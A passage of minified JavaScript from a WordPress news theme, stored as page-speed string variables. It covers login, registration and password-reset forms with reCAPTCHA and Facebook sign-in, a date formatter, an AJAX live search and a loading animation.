d=a.val().trim(),e=b.val().trim(),g=c.attr(\"data-sitekey\"),f=\"\";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:\"submit\"}).then(function(a){f=a;tdLoginMob.doAction(\"td_mod_register\",d,e,\"\",f)})}):tdLoginMob.doAction(\"td_mod_register\",d,e,\"\")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery(\"#forgot_email-mob\");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction(\"td_mod_remember_pass\",a,\"\",\"\")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass(\"td-login-hide\").addClass(\"td-login-show\"):d.removeClass(\"td-login-show\").addClass(\"td-login-hide\"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(\".td_display_err\");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html(\"\")))},clearFields:function(){jQuery(\"#login_email-mob\").val(\"\");jQuery(\"#login_pass-mob\").val(\"\");jQuery(\"#register_email-mob\").val(\"\");jQuery(\"#register_user-mob\").val(\"\");jQuery(\"#forgot_email-mob\").val(\"\")},doAction:function(a,b,c,d,e){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case\"login\":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(a[2]));break;case\"register\":1===a[1]?tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]);tdLoginMob.showHideMsg(a[2]);break;case\"remember_pass\":1===a[1]?tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(\"#login-form-mobile\");b.find(\".td_display_err\").hide();b.addClass(\"td-login-form-mobile-fb-open\");FB.login(function(a){\"connected\"===a.status?FB.api(\"/me?fields=id,name,first_name,last_name,email,picture.type(large),locale\",function(a){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_fb_login_user\",user:a},success:function(a){a=jQuery.parseJSON(a);\"\"!==a.error?(b.removeClass(\"td-login-form-mobile-fb-open\"),tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(a.error)):(\"\"!==a.success&&(tdLoginMob.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass(\"td-login-form-mobile-fb-open\"),tdLoginMob.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLoginMob.showHideMsg(\"An unexpected error has occured. Please try again!\"))},{scope:\"public_profile, email\"})}}})();";
var mod_pagespeed_Sazzdk0V5p = "function td_date_i18n(h,k){var d,f=/\\\\?(.?)/gi,g=function(b,c){return a[b]?a[b]():c},e=function(b,a){for(b=String(b);b.length<a;)b=\"0\"+b;return b};var a={d:function(){return e(a.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[a.w()]},j:function(){return d.getDate()},l:function(){return tdDateNamesI18n.day_names[a.w()]},N:function(){return a.w()||7},S:function(){var b=a.j(),c=b%10;3>=c&&1==parseInt(b%100/10,10)&&(c=0);return[\"st\",\"nd\",\"rd\"][c-1]||\"th\"},w:function(){return d.getDay()},z:function(){var b=new Date(a.Y(),a.n()-1,a.j()),c=new Date(a.Y(),0,1);return Math.round((b-c)/864E5)},W:function(){var b=new Date(a.Y(),a.n()-1,a.j()-a.N()+3),c=new Date(b.getFullYear(),0,4);return e(1+Math.round((b-c)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[a.n()-1]},m:function(){return e(a.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[a.n()-1]},n:function(){return d.getMonth()+1},t:function(){return(new Date(a.Y(),a.n(),0)).getDate()},L:function(){var b=a.Y();return 0===b%4&0!==b%100|0===b%400},o:function(){var b=a.n(),c=a.W();return a.Y()+(12===b&&9>c?1:1===b&&9<c?-1:0)},Y:function(){return d.getFullYear()},y:function(){return a.Y().toString().slice(-2)},a:function(){return 11<d.getHours()?\"pm\":\"am\"},A:function(){return a.a().toUpperCase()},B:function(){var a=3600*d.getUTCHours(),c=60*d.getUTCMinutes(),f=d.getUTCSeconds();return e(Math.floor((a+c+f+3600)/86.4)%1E3,3)},g:function(){return a.G()%12||12},G:function(){return d.getHours()},h:function(){return e(a.g(),2)},H:function(){return e(a.G(),2)},i:function(){return e(d.getMinutes(),2)},s:function(){return e(d.getSeconds(),2)},u:function(){return e(1E3*d.getMilliseconds(),6)},e:function(){console.log(\"Not supported (see source code of date() for timezone on how to add support)\")},I:function(){var b=new Date(a.Y(),0),c=Date.UTC(a.Y(),0),d=new Date(a.Y(),6),e=Date.UTC(a.Y(),6);return b-c!==d-e?1:0},O:function(){var a=d.getTimezoneOffset(),c=Math.abs(a);return(0<a?\"-\":\"+\")+e(100*Math.floor(c/60)+c%60,4)},P:function(){var b=a.O();return b.substr(0,3)+\":\"+b.substr(3,2)},T:function(){return\"UTC\"},Z:function(){return 60*-d.getTimezoneOffset()},c:function(){return\"Y-m-d\\\\TH:i:sP\".replace(f,g)},r:function(){return\"D, d M Y H:i:s O\".replace(f,g)},U:function(){return d/1E3|0}};this.date=function(a,c){d=void 0===c?new Date:c instanceof Date?new Date(c):new Date(1E3*c);return a.replace(f,g)};return this.date(h,k)};";
var mod_pagespeed_yZf6KpDaup = "var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on(\"click\",function(a){\"td-icon-search\"!==a.target.className&&\"td-header-search\"!==a.target.id&&\"td-header-search-top\"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery(\"#td-header-search-button\").on(\"click\",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery(\"#td-header-search-button-mob, .tdb-header-search-button-mob\").on(\"click\",function(a){if(\"disabled\"!==window.tdMobileSearch){jQuery(\"body\").addClass(\"td-search-opened\");var b=jQuery(\"#td-header-search-mob\");setTimeout(function(){b.focus();var a=b.val();b.val(\"\");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(\".td-search-close span\").on(\"click\",function(){jQuery(\"body\").removeClass(\"td-search-opened\")});jQuery(\"#td-header-search\").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(\".td-aj-cur-element\"),0<a.length?(a=a.find(\".entry-title a\").attr(\"href\"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery(\"#td-aj-search\").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery(\"#td-header-search-mob\").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(\".td-aj-cur-element\"),0<a.length?window.location=a.find(\".entry-title a\").attr(\"href\"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery(\"#td-aj-search-mob\").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(\".td-drop-down-search\").addClass(\"td-drop-down-search-open\");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById(\"td-header-search\").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(\".td-drop-down-search\").removeClass(\"td-drop-down-search-open\");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(\".td_module_wrap\").removeClass(\"td-aj-cur-element\");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(\".td-search-form\").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(\".td_module_wrap\").eq(tdAjaxSearch._current_selection_index).addClass(\"td-aj-cur-element\"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(\".td-search-form\").fadeTo(100,1);jQuery(\".td_module_wrap\").removeClass(\"td-aj-cur-element\")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(\".td-search-form\").css(\"opacity\",.5)},process_ajax_response:function(a){var b=jQuery(\"#td-header-search\").val();\"\"===b?jQuery(\"#td-aj-search\").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery(\"#td-aj-search\").html(a.td_data),\"undefined\"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(\"#td-aj-search .td-animation-stack\",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery(\"#td-header-search-mob\").val();\"\"===b?jQuery(\"#td-aj-search-mob\").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery(\"#td-aj-search-mob\").html(a.td_data),\"undefined\"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(\"#td-aj-search-mob .td-animation-stack\",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery(\"#td-header-search\").val();\"\"===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_search\",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery(\"#td-header-search-mob\").val();\"\"!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_search\",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();";
var mod_pagespeed_1foNbdMYT_ = "jQuery().ready(function(){var b={type:\"inline\",preloader:!1,focus:\"#name\",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr(\"data-effect\");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus=\"#login_email\")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(\".tdb_header_user .td-login-modal-js\").magnificPopup(b),jQuery(\".tdb-head-usr-log\").on(\"click\",function(a){750>jQuery(window).width()&&jQuery(a.target).parents(\"tdb_header_user\").length&&(a.preventDefault(),jQuery(\"body\").addClass(\"td-menu-mob-open-menu\"),jQuery(\".td-mobile-container\").hide(),jQuery(\"#td-mobile-nav\").addClass(\"td-hide-menu-content\"),setTimeout(function(){jQuery(\".td-mobile-container\").show()},500),tdLogin.showHideElementsMobile([[\"#td-login-mob\",1],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]]))}));\"yes\"===window.tdc_is_installed&&(jQuery(\".comment-reply-login\").attr({href:\"#login-form\",\"data-effect\":\"mpf-td-login-effect\"}),jQuery(\".comment-reply-login, .td-login-modal-js\").magnificPopup(b));jQuery(\".td-login-modal-js, .comment-reply-login\").on(\"click\",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents(\"tdb_header_user\").length&&(a.preventDefault(),jQuery(\"body\").addClass(\"td-menu-mob-open-menu\"),jQuery(\".td-mobile-container\").hide(),jQuery(\"#td-mobile-nav\").addClass(\"td-hide-menu-content\"),setTimeout(function(){jQuery(\".td-mobile-container\").show()},500),tdLogin.showHideElementsMobile([[\"#td-login-mob\",1],[\"#td-register-mob\",0],[\"#td-forgot-pass-mob\",0]]))});jQuery(\"#login-link\").on(\"click\",function(){tdLogin.showHideElements([[\"#td-login-div\",1],[\"#td-register-div\",0],[\"#td-forgot-pass-div\",0]]);jQuery(\"#login-form\").addClass(\"td-login-animation\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#login_email\").focus();tdLogin.showHideMsg()});jQuery(\"#register-link\").on(\"click\",function(){tdLogin.showHideElements([[\"#td-login-div\",0],[\"#td-register-div\",1],[\"#td-forgot-pass-div\",0]]);jQuery(\"#login-form\").addClass(\"td-login-animation\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#register_email\").focus();tdLogin.showHideMsg()});jQuery(\"#forgot-pass-link\").on(\"click\",function(a){a.preventDefault();tdLogin.showHideElements([[\"#td-login-div\",0],[\"#td-register-div\",0],[\"#td-forgot-pass-div\",1]]);jQuery(\"#login-form\").addClass(\"td-login-animation\");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery(\"#forgot_email\").focus();tdLogin.showHideMsg()});jQuery(\"#login_button\").on(\"click\",function(){tdLogin.handlerLogin()});jQuery(\"#login_pass\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery(\"#register_button\").on(\"click\",function(){tdLogin.handlerRegister()});jQuery(\"#register_user\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery(\"#forgot_button\").on(\"click\",function(){tdLogin.handlerForgotPass()});jQuery(\"#forgot_email\").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(\".td-back-button\").on(\"click\",function(){tdLogin.showHideElements([[\"#td-login-div\",1],[\"#td-register-div\",0],[\"#td-forgot-pass-div\",0]]);jQuery(\"#login-form\").removeClass(\"td-login-animation\");jQuery(\".td_display_err\").hide()});jQuery(\".td-login-fb-modal\").on(\"click\",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\\.-]{0,}[a-z0-9][\\.][a-z0-9]{2,10}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(b){b=jQuery(\"#login_email\");var a=jQuery(\"#login_pass\"),c=jQuery(\"#gRecaptchaResponseL\");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr(\"data-sitekey\"),f=\"\";d&&e?(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:\"submit\"}).then(function(a){f=a;tdLogin.doAction(\"td_mod_login\",d,\"\",e,f)})}):tdLogin.doAction(\"td_mod_login\",d,\"\",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var b=jQuery(\"#register_email\"),a=jQuery(\"#register_user\"),c=jQuery(\"#gRecaptchaResponseR\");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr(\"data-sitekey\"),f=\"\";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:\"submit\"}).then(function(a){f=a;tdLogin.doAction(\"td_mod_register\",d,e,\"\",f)})}):tdLogin.doAction(\"td_mod_register\",d,e,\"\")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var b=jQuery(\"#forgot_email\");b.length&&(b=b.val().trim(),tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction(\"td_mod_remember_pass\",b,\"\",\"\")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass(\"td-display-none\").addClass(\"td-display-block\"):d.removeClass(\"td-display-block\").addClass(\"td-display-none\"))}},showHideElementsMobile:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass(\"td-login-hide\").addClass(\"td-login-show\"):d.removeClass(\"td-login-show\").addClass(\"td-login-hide\"))}},showTabs:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.addClass(\"td_login_tab_focus\"):d.removeClass(\"td_login_tab_focus\"))}},addRemoveClass:function(b){if(b.constructor===Array&&3===b.length){var a=jQuery(b[0]);a.length&&(1===b[1]?a.addClass(b[2]):a.removeClass(b[2]))}},showHideMsg:function(b){var a=jQuery(\".td_display_err\");a.length&&(void 0!==b&&b.constructor===String&&0<b.length?(a.show(),a.html(b)):(a.hide(),a.html(\"\")))},clearFields:function(){jQuery(\"#login_email\").val(\"\");jQuery(\"#login_pass\").val(\"\");jQuery(\"#register_email\").val(\"\");jQuery(\"#register_user\").val(\"\");jQuery(\"#forgot_email\").val(\"\")},doAction:function(b,a,c,d,e){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:b,email:a,user:c,pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case\"login\":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(a[2]));break;case\"register\":1===a[1]?tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]);tdLogin.showHideMsg(a[2]);break;case\"remember_pass\":1===a[1]?tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(b,a,c,d,e,h){a={action:b,email:a,user:c,pass:d,retype_pass:e,captcha:h};switch(b){case\"td_mod_login\":var f=jQuery(\"#tds-login-div\");b=f.closest(\".tds-block-inner\").find(\"#tds_login_button\");f.find(\".td_display_err\").hide();b.addClass(\"tds-s-btn-saving\");break;case\"td_mod_subscription_register\":var g=jQuery(\"#tds-register-div\");b=g.closest(\".tds-block-inner\").find(\"#tds_register_button\");g.find(\".td_display_err\").hide();b.addClass(\"tds-s-btn-saving\");break;case\"td_mod_subscription_reset_pass\":var k=jQuery(\"#tds-reset-pass-div\");b=k.closest(\".tds-block-inner\").find(\"#tds_reset_button\");k.find(\".td_display_err\").hide();b.addClass(\"tds-s-btn-saving\")}jQuery.ajax({type:\"POST\",url:td_ajax_url,data:a,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case\"login\":f.length&&f.closest(\".tds-block-inner\").find(\"#tds_login_button\").removeClass(\"tds-s-btn-saving\");if(1===a[1]){if(f.length){var d=new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has(\"ref_url\")?(a=f.closest(\".tds-block-inner\").find(\"#tds_login_button\"),a.length&&(a.attr(\"disabled\",!0),window.location.replace(window.atob(d.get(\"ref_url\").replace(\"=\",\"\"))))):(a=f.closest(\".tds-block-inner\").find(\"#tds_login_button\"),d=f.closest(\".tds-block-inner\").find(\"#tds-my-account\"),a.length&&a.attr(\"disabled\",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),f.length&&(tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"])),tdLogin.showHideMsg(a[2]);break;case\"register\":g.length&&g.closest(\".tds-block-inner\").find(\"#tds_register_button\").removeClass(\"tds-s-btn-saving\");if(1===a[1]){if(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-error\"]),g.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has(\"ref_url\")){var e=g.find(\"#tds-continue-subscription\");b=g.closest(\".tds-block-inner\").find(\"#tds_register_button\");c=g.closest(\".tds-block-inner\").find(\".tds-s-cal-page-switch\");e.length&&e.show().attr(\"href\",window.atob(d.get(\"ref_url\").replace(\"=\",\"\")));b.length&&b.hide();c.length&&c.hide()}else b=g.closest(\".tds-block-inner\").find(\"#tds_register_button\"),c=g.closest(\".tds-block-inner\").find(\".tds-s-cal-page-switch\"),d=g.closest(\".tds-block-inner\").find(\"#tds-my-account\"),e=g.closest(\".tds-block-inner\").find(\"#tds-my-account-register\"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),e.length&&e.data(\"enabled\")&&window.location.replace(e.val());g.find(\".tds-s-form-content .tds-s-fc-inner\").hide()}}else tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"]);tdLogin.showHideMsg(a[2]);break;case\"remember_pass\":1===a[1]?tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]):tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]);tdLogin.showHideMsg(a[2]);break;case\"reset_pass\":k.length&&k.closest(\".tds-block-inner\").find(\"#tds_reset_button\").removeClass(\"tds-s-btn-saving\"),1===a[1]?(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-error\"]),k.length&&setTimeout(function(){window.location.replace(h)},1E3)):(tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(b){var a=b.closest(\".td-login-wrap\");a.find(\".td_display_err\").hide();a.addClass(\"td-login-wrap-fb-open\");FB.login(function(b){\"connected\"===b.status?FB.api(\"/me?fields=id,name,first_name,last_name,email,locale\",function(b){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_fb_login_user\",user:b},success:function(b){b=jQuery.parseJSON(b);\"\"!==b.error?(a.removeClass(\"td-login-wrap-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(b.error)):(\"\"!==b.success&&(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.showHideMsg(b.success)),location.reload(!0))}})}):(a.removeClass(\"td-login-wrap-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(\"An unexpected error has occured. Please try again!\"))},{scope:\"public_profile, email\"})},doFBLoginActionOptIn:function(b,a){var c=a.closest(\".tds-block-inner\");a=c.find(\".tds-s-form\");var d=\"\";switch(b){case\"login\":d=a.find(\"#tds-my-account\").val();break;case\"register\":d=a.find(\"#tds-my-account-register\").val()}a.find(\".td_display_err\").hide();c.addClass(\"tds-s-fb-open\");FB.login(function(a){\"connected\"===a.status?FB.api(\"/me?fields=id,name,first_name,last_name,email,locale\",function(a){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_fb_login_user\",user:a},success:function(a){a=jQuery.parseJSON(a);if(\"\"!==a.error)c.removeClass(\"tds-s-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"]),tdLogin.showHideMsg(a.error);else{\"\"!==a.success&&(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-error\"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has(\"ref_url\")?window.location.replace(window.atob(b.get(\"ref_url\").replace(\"=\",\"\"))):window.location.replace(d)},200)}}})}):(c.removeClass(\"tds-s-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"]),tdLogin.showHideMsg(\"An unexpected error has occured. Please try again!\"))},{scope:\"public_profile, email\"})}}})();";
var mod_pagespeed_whXDxORveg = "var tdLoadingBox={};(function(){tdLoadingBox={speed:40,arrayColorsTemp:\"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)\".split(\";\"),arrayColors:[],statusAnimation:\"stop\",stop:function(){tdLoadingBox.statusAnimation=\"stop\"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a=\"rgba(\"+a.r+\", \"+a.g+\", \"+a.b+\", \",tdLoadingBox.arrayColors[7]=a+\" 0.9)\",tdLoadingBox.arrayColors[6]=a+\" 0.7)\",tdLoadingBox.arrayColors[5]=a+\" 0.5)\",tdLoadingBox.arrayColors[4]=a+\" 0.3)\",tdLoadingBox.arrayColors[3]=a+\" 0.15)\",tdLoadingBox.arrayColors[2]=a+\" 0.15)\",tdLoadingBox.arrayColors[1]=a+\" 0.15)\",tdLoadingBox.arrayColors[0]=a+\" 0.15)\"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);\"stop\"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation=\"display\",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class=\"td-lb-box td-lb-box-1\" style=\"background-color:'+tdLoadingBox.arrayColors[0]+'\"></div><div class=\"td-lb-box td-lb-box-2\" style=\"background-color:'+tdLoadingBox.arrayColors[1]+'\"></div><div class=\"td-lb-box td-lb-box-3\" 